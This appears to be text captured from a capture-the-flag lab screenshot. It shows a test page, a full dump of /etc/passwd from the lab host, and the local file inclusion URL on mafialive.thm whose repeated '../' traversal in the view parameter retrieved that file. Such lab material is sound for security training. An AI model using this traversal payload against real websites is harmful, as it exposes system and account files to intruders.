 Test Page. Not to be Deployed
Here is a button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
archangel:x:1001:1001:Archangel,,,:/home/archangel:/bin/bash
http://mafialive.thm/test.php?view=/var/www/html/development_testing/..///////..////..//////..////..//////..////..//////etc/passwd